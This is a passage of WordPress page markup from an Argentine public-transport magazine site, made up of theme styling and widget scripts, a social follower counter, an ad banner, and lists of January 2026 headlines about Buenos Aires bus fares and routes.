Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_207","tdc_css_class":"tdi_207","tdc_css_class_style":"tdi_207_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":82203,"live_filter_cur_post_parent_id":0}';block_tdi_207.td_column_number="2";block_tdi_207.block_type="td_flex_block_4";block_tdi_207.post_count="3";block_tdi_207.found_posts="6425";block_tdi_207.header_color="";block_tdi_207.ajax_pagination_infinite_stop="";block_tdi_207.max_num_pages="2142";tdBlocksArray.push(block_tdi_207)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Artículos Relacionados</span></h4></div><div id=tdi_207 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/22/el-boleto-de-colectivo-en-caba-se-encamina-a-los-1-000-para-fines-de-2026/"  rel="bookmark" class="td-image-wrap " title="El boleto de colectivo en CABA se encamina a los $1.000 para fines de 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2025/02/sube-696x392.webp"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/economia/" class="td-post-category">Economía</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/22/el-boleto-de-colectivo-en-caba-se-encamina-a-los-1-000-para-fines-de-2026/"  rel="bookmark" title="El boleto de colectivo en CABA se encamina a los $1.000 para fines de 2026">El boleto de colectivo en CABA se encamina a los $1.000 para fines de 2026</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/22/la-linea-42-suma-un-nuevo-ramal/"  rel="bookmark" class="td-image-wrap " title="La Línea 42 suma un nuevo ramal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/05/linea42-LF-3-696x574.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/empresas/" class="td-post-category">Empresas</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/22/la-linea-42-suma-un-nuevo-ramal/"  rel="bookmark" title="La Línea 42 suma un nuevo ramal">La Línea 42 suma un nuevo ramal</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/21/vicente-lopez-el-transporte-del-bicentenario-dejara-de-funcionar/"  rel="bookmark" class="td-image-wrap " title="Vicente López: El Transporte del Bicentenario dejará de funcionar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2023/02/bicentenario-696x462.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/21/vicente-lopez-el-transporte-del-bicentenario-dejara-de-funcionar/"  rel="bookmark" title="Vicente López: El Transporte del Bicentenario dejará de funcionar">Vicente López: El Transporte del Bicentenario dejará de funcionar</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_207" data-td_block_id="tdi_207"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_207" data-td_block_id="tdi_207"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_209  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_209{vertical-align:baseline}.tdi_209>.wpb_wrapper,.tdi_209>.wpb_wrapper>.tdc-elements{display:block}.tdi_209>.wpb_wrapper>.tdc-elements{width:100%}.tdi_209>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_209>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_social_counter tdi_210 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8"><style>.tdi_210 .td-block-title>*:before,.tdi_210 .td-block-title>*:after{background-color:#dd3333!important}.tdi_210{margin-bottom:38px!important}@media (min-width:768px) and (max-width:1018px){.tdi_210{margin-bottom:30px!important}}</style><style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style8{color:#000}.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td_block_social_counter.td-social-style8 .td_social_type a{color:#000}.td_block_social_counter.td-social-style8 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}.td_block_social_counter.td-social-style8 .td-sp:after{top:7px;background-color:#000;opacity:0.1}.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:22px}.td_block_social_counter.td-social-style8 .td_social_button{border-color:#ededed}div.tdi_210 .td-block-title a,div.tdi_210 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp{font-size:21px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:18px}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Redes Sociales</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">246,500</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/revistacolectibondi"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">36,150</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/colectibondi#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">10,030</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/colectibondi"  >Seguir</a></span></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_211 td_block_template_1"><style>.tdi_211.td-a-rec{text-align:center}.tdi_211.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_211 .td-element-style{z-index:-1}.tdi_211 .td-spot-id-spot_img_hidden{display:none}.tdi_211 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://www.mercedes-benz-trucks.com.ar/?utm_source=colectibondi&amp;utm_medium=banner&amp;utm_campaign=buses" target="blank"  class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="300" height="250" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2025/05/Mercedes-GIF-002.gif"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_212 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_212" ><style>.tdi_212 .td-block-title>*:before,.tdi_212 .td-block-title>*:after{background-color:#0064c9!important}@media (max-width:767px){.tdi_212{margin-bottom:40px!important}}</style><style>.tdi_212 .td-image-wrap{padding-bottom:100%}.tdi_212 .entry-thumb{background-position:center 50%}.tdi_212 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_212 .td-image-container,.ie11 .tdi_212 .td-image-container{flex:0 0 auto}.tdi_212 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_212 .td-module-meta-info,.ie11 .tdi_212 .td-module-meta-info{flex:1}body .tdi_212 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_212 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_212 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_212 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_212 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_212 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_212 .entry-thumb,.tdi_212 .td-image-wrap:before,.tdi_212 .td-image-wrap:after,.tdi_212 .entry-thumb:before,.tdi_212 .entry-thumb:after{border-radius:100%}.tdi_212 .td-post-vid-time{display:block}.tdi_212 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_212 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_212 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_212 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_212 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_212 .td-read-more{display:none}.tdi_212 .td-author-date{display:none}.tdi_212 .td-post-author-name{display:none}.tdi_212 .td-post-date,.tdi_212 .td-post-author-name span{display:none}.tdi_212 .entry-review-stars{display:none}.tdi_212 .td-icon-star,.tdi_212 .td-icon-star-empty,.tdi_212 .td-icon-star-half{font-size:15px}.tdi_212 .td-module-comments{display:none}.tdi_212 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_212 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_212 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#494949}.tdi_212 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_212 .td_module_wrap:hover .td-module-title a{color:#494949!important}.tdi_212.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_212 .td-load-more-wrap a:hover{background-color:#494949!important;border-color:#494949!important;border-color:#494949!important}.tdi_212 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_212 .td-block-title a,.tdi_212 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_212 .td-editor-date,.tdi_212 .td-editor-date .td-post-author-name a,.tdi_212 .td-editor-date .entry-date,.tdi_212 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_212 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_212 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_212 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_212 .td-module-container:before{bottom:-10px}.tdi_212 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_212 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_212 .td_module_wrap .td-module-container:before{display:block!important}.tdi_212 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_212 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_212 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_212 .td-module-meta-info{padding:0 0 0 10px}.tdi_212 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_212 .td-module-container:before{bottom:-7.5px}.tdi_212 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_212 .td_module_wrap .td-module-container:before{display:block!important}.tdi_212 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_212 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_212 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_212 .td-block-title a,.tdi_212 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_212 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_212 .td_module_wrap{width:100%;float:left}.rtl .tdi_212 .td_module_wrap{float:right}.tdi_212 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_212 .td-module-container:before{bottom:-12px}.tdi_212 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_212 .td_module_wrap .td-module-container:before{display:block!important}.tdi_212 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_212 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_212 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_212=new tdBlock();block_tdi_212.id="tdi_212";block_tdi_212.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#494949","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#494949","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u00daltimas Noticias","block_template_id":"td_block_template_8","border_color":"#0064c9","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#494949","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#494949","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-82203","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_212","tdc_css_class":"tdi_212","tdc_css_class_style":"tdi_212_rand_style"}';block_tdi_212.td_column_number="1";block_tdi_212.block_type="td_flex_block_1";block_tdi_212.post_count="5";block_tdi_212.found_posts="13335";block_tdi_212.header_color="";block_tdi_212.ajax_pagination_infinite_stop="";block_tdi_212.max_num_pages="2667";tdBlocksArray.push(block_tdi_212)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas Noticias</span></h4></div><div id=tdi_212 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/22/el-boleto-de-colectivo-en-caba-se-encamina-a-los-1-000-para-fines-de-2026/"  rel="bookmark" class="td-image-wrap " title="El boleto de colectivo en CABA se encamina a los $1.000 para fines de 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2025/02/sube-150x84.webp"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/economia/" class="td-post-category">Economía</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/22/el-boleto-de-colectivo-en-caba-se-encamina-a-los-1-000-para-fines-de-2026/"  rel="bookmark" title="El boleto de colectivo en CABA se encamina a los $1.000 para fines de 2026">El boleto de colectivo en CABA se encamina a los $1.000 para fines de 2026</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/22/la-linea-42-suma-un-nuevo-ramal/"  rel="bookmark" class="td-image-wrap " title="La Línea 42 suma un nuevo ramal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/05/linea42-LF-3-150x124.jpg"  ></span></a></div></div><div class="td-module-meta-info">
